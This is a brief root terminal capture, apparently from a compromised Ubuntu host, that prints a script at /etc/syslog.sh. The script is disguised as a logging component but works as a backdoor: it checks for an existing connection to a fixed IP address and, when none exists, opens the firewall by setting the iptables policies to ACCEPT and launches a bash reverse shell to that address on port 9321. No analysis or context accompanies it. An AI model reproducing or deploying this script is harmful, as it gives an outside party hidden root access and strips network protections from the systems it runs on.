 root@ubuntu:~# cat /etc/syslog.sh
#!/bin/bash
if netstat -ano|grep -v grep | grep "10.20.125.123">/dev/null
then
echo "OK">/dev/null
else
/sbin/iptables --policy INPUT ACCEPT
/sbin/iptables --policy OUTPUT ACCEPT
bash -i >& /dev/tcp/10.20.125.123/9321 0>&1
firoot@ubuntu:~#